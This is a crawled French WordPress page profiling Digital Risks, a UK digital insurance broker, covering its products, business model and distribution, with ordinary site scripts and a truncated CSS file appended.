class=main-header-bar-wrap><div
class=main-header-bar><div
class=ast-container><div
class="ast-flex main-header-container"><div
class=site-branding><div
class=ast-site-identity itemscope=itemscope itemtype=https://schema.org/Organization>
<span
class=site-logo-img><a
href=http://icodigit.fr/ class=custom-logo-link rel=home itemprop=url><img
width=200 height=61 src=http://icodigit.fr/wp-content/uploads/2017/09/cropped-LogoTransparent200x50.png class=custom-logo alt="Logo iCodigit" itemprop=logo></a></span><div
class=ast-site-title-wrap>
<span
class=site-title itemprop=name>
<a
href=http://icodigit.fr/ rel=home itemprop=url >
iCodigit
</a>
</span></div></div></div><div
class=ast-mobile-menu-buttons><div
class=ast-button-wrap>
<button
type=button class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls=primary-menu aria-expanded=false>
<span
class=screen-reader-text>Menu principal</span>
<span
class=menu-toggle-icon></span>
</button></div></div><div
class=ast-main-header-bar-alignment><div
class=main-header-bar-navigation><nav
itemtype=https://schema.org/SiteNavigationElement itemscope=itemscope id=site-navigation class="ast-flex-grow-1 navigation-accessibility" role=navigation aria-label="Site Navigation"><div
class=main-navigation><ul
id=primary-menu class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li
id=menu-item-527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a
href=http://icodigit.fr/blog/>Blog</a></li><li
id=menu-item-541 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a
href=http://icodigit.fr/recherche-insurtech/>Insurtech</a></li><li
id=menu-item-1520 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1520"><a
href=http://icodigit.fr/notre-approche/>Ce que nous faisons</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-1521 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a
href=http://icodigit.fr/notre-approche/>Notre approche</a></li><li
id=menu-item-1522 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a
href=http://icodigit.fr/start-up-studio/>Start Up Studio</a></li><li
id=menu-item-1523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a
href=http://icodigit.fr/refonte-de-processus/>Refonte de processus</a></li></ul></li><li
id=menu-item-577 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a
href=http://icodigit.fr/newsletter/>Partage</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-513 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a
href=http://icodigit.fr/lectures/>Lectures</a></li><li
id=menu-item-523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a
href=http://icodigit.fr/veille/>Veille</a></li><li
id=menu-item-1379 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a
href=http://icodigit.fr/newsletter/>Newsletter</a></li></ul></li><li
id=menu-item-461 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a
href=http://icodigit.fr/pourquoi/>A propos</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-652 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a
href=http://icodigit.fr/pourquoi/>Les pourquois ?</a></li><li
id=menu-item-653 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a
href=http://icodigit.fr/quel-contenu/>Quel contenu ?</a></li><li
id=menu-item-654 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a
href=http://icodigit.fr/auteurs/>Auteurs</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></header><div
id=content class=site-content><div
class=ast-container><div
id=primary class="content-area primary"><main
id=main class=site-main role=main><article
itemtype=https://schema.org/CreativeWork itemscope=itemscope id=post-1275 class="post-1275 insurtech type-insurtech status-publish format-standard has-post-thumbnail hentry innovation-plate-forme-digitale type-de-risque-mrpro type-de-risque-rcpro cible-freelance cible-pme business-model-courtage ast-article-single"><div
class="ast-post-format- single-layout-1"><header
class="entry-header ast-no-thumbnail ast-no-meta"><div
class=ast-single-post-order><h1 class="entry-title" itemprop="headline">Digital Risks</h1></div></header><div
class="entry-content clear" itemprop=text><div
class="container-fluid "><div
class="ddl-full-width-row row "  ><div
class=col-sm-5><h1><img
alt=Digitalrisks-logo  title=Digitalrisks-logo class="attachment-medium alignleft" src=http://icodigit.fr/wp-content/uploads/2017/10/Digitalrisks-logo.png></h1><p>&nbsp;</p><p>&nbsp;</p><div
class=swp-hidden-panel-wrap style="display: none; visibility: collapse; opacity: 0"></div><div
class=swp-content-locator></div></div></div></div><div
class="container-fluid "><div
class="ddl-full-width-row row "  ><div
class=col-sm-12><p>Digital Risks est un courtier 100% Digital qui propose une gamme de produits d'assurance commerciale conçus pour répondre aux besoins évolutifs des entreprises du numérique.</p><div
class=swp-hidden-panel-wrap style="display: none; visibility: collapse; opacity: 0"></div><div
class=swp-content-locator></div></div></div></div><div
class="container-fluid "><div
class="ddl-full-width-row row "  ><div
class=col-sm-5><strong>Pays :</strong> UK
<br><strong>Année de création :</strong> 2014
<br><strong>Site Web :</strong> <a
href=http://digitalrisks.co.uk title=http://digitalrisks.co.uk>http://digitalrisks.co.uk</a>
<br><strong>Levées de fond connues :</strong><p>RAS</p>&nbsp;<div
class=swp-hidden-panel-wrap style="display: none; visibility: collapse; opacity: 0"></div><div
class=swp-content-locator></div></div><div
class=col-sm-7><p><strong>Business Model : </strong>Courtage<br>
<strong>Innovations : </strong>Plate-forme Digitale<br>
<strong>Type(s) de risque :</strong> MultiRisques Pro, RC Pro<br>
<br>
<strong>Cible(s) :</strong> Freelance/TPE/Startup, PME Divers</p><div
class=swp-hidden-panel-wrap style="display: none; visibility: collapse; opacity: 0"></div><div
class=swp-content-locator></div></div></div></div><div
class="container-fluid "><div
class="ddl-full-width-row row "  ></div></div><div
class="container-fluid "><div
class="ddl-full-width-row row "  ><div
class=col-sm-12><h2>Produits</h2><p>Les polices offertes par Digital Risks comprennent la responsabilité civile, une multirisque pro adaptée, une responsabilité du dirigeant, une assurance contre les risques de cybersécurité.</p><h2>Offres de Services</h2><p>Digital Risks se concentre à 100% sur les besoins des entreprises numériques. En tant que natifs du numérique, ils ont constitué une couverture qui s&rsquo;adapte au fur et à mesure de la vie de l&rsquo;entreprise avec un système d&rsquo;options ajustables et un paiement mensuel.</p><h2>Distribution</h2><p>La distribution se fait en direct.</p><h2>Business Model</h2><p>Le business model est celui d&rsquo;un courtier avec comme principale source de revenu, les commissions versées par les compagnies.</p><h2>Conclusions</h2><p>Très spécialisée, cette insurtech cible une activité en forte croissance.<br>
A suivre&#8230;</p><h2>Quelques liens</h2><p>&#8211; <a
href=https://www.the-digital-insurer.com/dia/digital-risks-shaking-up-business-insurance/ target=_blank rel=noopener>Article Digital Insurer</a><br>
&#8211; <a
href=http://youtalk-insurance.com/broker-news/new-insurtech-broker-digital-risks-announces-aviva-partnership target=_blank rel=noopener>Article sur un partenariat avec Aviva</a><br>
&#8211; <a
href=https://banknxt.com/57412/digital-risks-insurtech/ target=_blank rel=noopener>Un article sur le produit</a></p><div
class=swp-hidden-panel-wrap style="display: none; visibility: collapse; opacity: 0"></div><div
class=swp-content-locator></div></div></div></div><div
class="container-fluid "><div
class="ddl-full-width-row row "  ><div
class=col-sm-12><p><img
width=1024 height=685 src=http://icodigit.fr/wp-content/uploads/2017/10/DigitalRisks-home-1024x685.png class="attachment-large size-large wp-post-image" alt=DigitalRisks-home srcset="http://icodigit.fr/wp-content/uploads/2017/10/DigitalRisks-home-1024x685.png 1024w, http://icodigit.fr/wp-content/uploads/2017/10/DigitalRisks-home-300x201.png 300w, http://icodigit.fr/wp-content/uploads/2017/10/DigitalRisks-home-768x513.png 768w, http://icodigit.fr/wp-content/uploads/2017/10/DigitalRisks-home-272x182.png 272w, http://icodigit.fr/wp-content/uploads/2017/10/DigitalRisks-home.png 1297w" sizes="(max-width: 1024px) 100vw, 1024px"></p><div
class=swp-hidden-panel-wrap style="display: none; visibility: collapse; opacity: 0"></div><div
class=swp-content-locator></div></div></div></div><div
class="container-fluid "><div
class="ddl-full-width-row row "  ></div></div></div></div></article><nav
class="navigation post-navigation" role=navigation><h2 class="screen-reader-text">Navigation de l’article</h2><div
class=nav-links><div
class=nav-previous><a
href=http://icodigit.fr/insurtech/insureon/ rel=prev><span
class=ast-left-arrow>&larr;</span> Insurtech précédent</a></div><div
class=nav-next><a
href=http://icodigit.fr/insurtech/foundershield/ rel=next>Insurtech suivant <span
class=ast-right-arrow>&rarr;</span></a></div></div></nav></main></div><div
itemtype=https://schema.org/WPSideBar itemscope=itemscope id=secondary class="widget-area secondary" role=complementary><div
class=sidebar-main ><aside
id=search-3 class="widget widget_search"><h2 class="widget-title">Rechercher</h2><form
role=search method=get class=search-form action=http://icodigit.fr/>
<label>
<span
class=screen-reader-text>Rechercher :</span>
<input
type=search class=search-field placeholder=Recherche&hellip; value name=s>
</label>
<input
type=submit class=search-submit value=Rechercher></form></aside><aside
id=categories-3 class="widget widget_categories"><h2 class="widget-title">Thèmes</h2><ul><li
class="cat-item cat-item-7"><a
href=http://icodigit.fr/category/assurance/ >Assurance</a> (2)</li><li
class="cat-item cat-item-5"><a
href=http://icodigit.fr/category/lecture/ >Lecture</a> (5)</li><li
class="cat-item cat-item-9"><a
href=http://icodigit.fr/category/organisation/ >Organisation</a> (3)</li><li
class="cat-item cat-item-8"><a
href=http://icodigit.fr/category/technologies/ >Technologies</a> (6)</li><li
class="cat-item cat-item-6"><a
href=http://icodigit.fr/category/veille/ >Veille</a> (16)</li></ul></aside><aside
id=recent-posts-4 class="widget widget_recent_entries"><h2 class="widget-title">Derniers articles</h2><ul><li>
<a
href=http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/>L’actu Insurtech et Digital de la semaine du 08 janvier 2018</a></li><li>
<a
href=http://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/>Quelles méthodes pour innover et créer des produits ou des services en adéquation avec une attente client ?</a></li><li>
<a
href=http://icodigit.fr/2018/01/11/value-proposition-design-alexander-osterwalder-yves-pigneur-greg-bernarda-alan-smith/>VALUE PROPOSITION DESIGN – ALEXANDER OSTERWALDER &#038; YVES PIGNEUR &#038; GREG BERNARDA &#038; ALAN SMITH</a></li><li>
<a
href=http://icodigit.fr/2018/01/10/le-meilleur-des-articles-bilan-2017-ou-tendances-2018/>Le meilleur des articles « Tendances 2018 »</a></li><li>
<a
href=http://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/>L’actu Insurtech et Digital de la semaine du 01 janvier 2018</a></li></ul></aside></div></div></div></div><footer
itemtype=https://schema.org/WPFooter itemscope=itemscope id=colophon class=site-footer role=contentinfo><div
class="ast-small-footer footer-sml-layout-1"><div
class=ast-footer-overlay><div
class=ast-container><div
class=ast-small-footer-wrap ><div
class="ast-small-footer-section ast-small-footer-section-1" >
Copyright &copy; 2025 <span
class=ast-footer-site-title>iCodigit</span> | Propulsé par <a
href=https://wpastra.com/>Astra</a></div></div></div></div></div></footer></div> <script type=text/html id=tmpl-wp-playlist-current-item><#if(data.image){#><img src="{{ data.thumb.src }}"alt/><#}#><div class=wp-playlist-caption><span class="wp-playlist-item-meta wp-playlist-item-title">« {{data.title}} »</span><#if(data.meta.album){#><span class="wp-playlist-item-meta wp-playlist-item-album">{{data.meta.album}}</span><#}#><#if(data.meta.artist){#><span class="wp-playlist-item-meta wp-playlist-item-artist">{{data.meta.artist}}</span><#}#></div></script> <script type=text/html id=tmpl-wp-playlist-item><div class=wp-playlist-item><a class="wp-playlist-caption"href="{{ data.src }}">{{data.index?(data.index+'. '):''}}<#if(data.caption){#>{{data.caption}}<#}else{#><span class=wp-playlist-item-title>« {{{data.title}}} »</span><#if(data.artists&&data.meta.artist){#><span class=wp-playlist-item-artist>&mdash;{{data.meta.artist}}</span><#}#><#}#></a><#if(data.meta.length_formatted){#><div class=wp-playlist-item-length>{{data.meta.length_formatted}}</div><#}#></div></script> <div
id=views-extra-css-ie7 style=display:none; aria-hidden=true>
<!--[if IE 7]><style>.wpv-pagination{*zoom:1}</style><![endif]--></div> <script>jQuery(document).ready(function($){var extra_css=$("#views-extra-css")?$("#views-extra-css").text():null;if(extra_css){$('head').append('<style style=text/css media=screen>'+extra_css+'</style>');$("#views-extra-css").remove();}
$('head').append($("#views-extra-css-ie7").html());$("#views-extra-css-ie7").remove();});</script> <a
id=ast-scroll-top class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices=both>
<span
class=screen-reader-text>Retour haut de page</span>
</a> <script>document.addEventListener("DOMContentLoaded",function(){var swpButtonsExist=document.getElementsByClassName("swp_social_panel").length>0;if(swpButtonsExist){swp_admin_ajax="http://icodigit.fr/wp-admin/admin-ajax.php";swp_post_id=1275;swp_post_url="http://icodigit.fr/insurtech/digital-risks/";swp_post_recovery_url="";socialWarfare.fetchFacebookShares();}});</script> <style>.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px
solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar
img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px
0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname
a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px
20px}.saboxplugin-wrap .saboxplugin-desc
a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc
p{margin:5px
0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0
20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web
a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a
svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg
.st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg
.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px
5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7
.clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px
0;text-align:center;margin:0
auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar
img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0
10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px
0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings
i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color
.st1{display:none}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc{color:0 !important}.saboxplugin-wrap .saboxplugin-authorname{font-family:"none"}.saboxplugin-wrap .saboxplugin-desc{font-family:none}.saboxplugin-wrap{margin-top:18px;margin-bottom:45px;padding:0px
0px}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:25px}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc{font-size:14px !important;line-height:21px !important}.saboxplugin-wrap .saboxplugin-web{font-size:14px}.saboxplugin-wrap .saboxplugin-socials a
svg{width:36px;height:36px}</style><script>var astra={"break_point":"921","isRtl":""};</script> <script src=http://icodigit.fr/wp-content/cache/minify/846b2.js></script> <script>var wpcf7={"apiSettings":{"root":"http:\/\/icodigit.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/0fef6.js></script> <script>var cnArgs={"ajaxurl":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"31536000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/545b0.js></script> <script>var viewsCacheL10n={"admin_ajax_url":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","post_id":"1275","is_singular":"1"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/e8be9.js></script> <script>var socialWarfare={"addons":[],"post_id":"1275","floatBeforeContent":""};</script> <script src=http://icodigit.fr/wp-content/cache/minify/7dca8.js></script> <script>var astraAddon={"sticky_active":"","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/5e446.js></script> <script>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});</script> <script src=http://icodigit.fr/wp-content/cache/minify/fc2db.js></script> <script>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=http://icodigit.fr/wp-content/cache/minify/66041.js></script> <script>var wpv_pagination_local={"front_ajaxurl":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","calendar_image":"http:\/\/icodigit.fr\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"resize_debounce_tolerance":"100","datepicker_style_url":"http:\/\/icodigit.fr\/wp-content\/plugins\/types\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/178b3.js></script> <script>var SlimStatParams={"ajaxurl":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","extensions_to_track":"pdf,doc,xls,zip","outbound_classes_rel_href_to_not_track":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTM6ImNwdDppbnN1cnRlY2giO3M6ODoiY2F0ZWdvcnkiO3M6MTc6IjM1LDUwLDQ5LDE4LDE5LDQxIjtzOjEwOiJjb250ZW50X2lkIjtpOjEyNzU7czo2OiJhdXRob3IiO3M6MTQ6ImFybmF1ZGZvdXJuaWVyIjt9.f1eb8ad16e31264b2335a5838d48d43e"};</script> <script src=http://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.7.9.1/wp-slimstat.min.js></script> <script src=http://icodigit.fr/wp-content/cache/minify/fa3e1.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>var swp_nonce="1ce60f148a";var swpFloatBeforeContent=false;var swpClickTracking=false;</script> <div
id=cookie-notice role=banner class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div
class=cookie-notice-container><span
id=cn-notice-text>Nous utilisons des cookies pour permettre le suivi dans Google Analytics uniquement.
Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><a
href=# id=cn-accept-cookie data-cookie-set=accept class="cn-set-cookie cn-button bootstrap button">Ok</a></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://icodigit.fr/wp-admin/admin-ajax.php
body_size: 91
content:
-310.adcae76504eb52cf55e5a0c3dc7a8a71

--- FILE ---
content_type: text/css
request_url: http://icodigit.fr/wp-content/plugins/wp-views/vendor/toolset/onthego-resources/onthego-styles/onthego-buttons.css
body_size: 2659
content:

.ont-btn {
    display: inline-block!important;
    padding: 6px 12px!important;
    margin-bottom: 0!important;
    font-size: 14px!important;
    font-weight: normal!important;
    line-height: 1.42857143!important;
    text-align: center!important;
    white-space: nowrap!important;
    vertical-align: middle!important;
    -ms-touch-action: manipulation!important;
    touch-action: manipulation!important;
    cursor: pointer!important;
    -webkit-user-select: none!important;
    -moz-user-select: none!important;
    -ms-user-select: none!important;
    user-select: none!important;
    background-image: none!important;
    border: 1px solid transparent!important;
    border-radius: 4px!important;
}
.ont-btn:focus,
.ont-btn:active:focus,
.ont-btn.active:focus,
.ont-btn.focus,
.ont-btn:active.focus,
.ont-btn.active.focus {
    outline: thin dotted!important;
    outline: 5px auto -webkit-focus-ring-color!important;
    outline-offset: -2px!important;
}
.ont-btn:hover,
.ont-btn:focus,
.ont-btn.focus {
    color: #333!important;
    text-decoration: none!important;
}
.ont-btn:active,
.ont-btn.active {
    background-image: none!important;
    outline: 0!important;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)!important;
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)!important;
}
.ont-btn.disabled,
.ont-btn[disabled],
fieldset[disabled] .ont-btn {
    cursor: not-allowed!important;
    filter: alpha(opacity=65)!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
    opacity: .65!important;
}
a.ont-btn.disabled,
fieldset[disabled] a.ont-btn {
    pointer-events: none!important;
}
.ont-btn-default {
    color: #333!important;
    background-color: #fff!important;
    border-color: #ccc!important;
}
.ont-btn-default:focus,
.ont-btn-default.focus {
    color: #333!important;
    background-color: #e6e6e6!important;
    border-color: #8c8c8c!important;
}
.ont-btn-default:hover {
    color: #333!important;
    background-color: #e6e6e6!important;
    border-color: #adadad!important;
}
.ont-btn-default:active,
.ont-btn-default.active,
.open > .dropdown-toggle.ont-btn-default {
    color: #333!important;
    background-color: #e6e6e6!important;
    border-color: #adadad!important;
}
.ont-btn-default:active:hover,
.ont-btn-default.active:hover,
.open > .dropdown-toggle.ont-btn-default:hover,
.ont-btn-default:active:focus,
.ont-btn-default.active:focus,
.open > .dropdown-toggle.ont-btn-default:focus,
.ont-btn-default:active.focus,
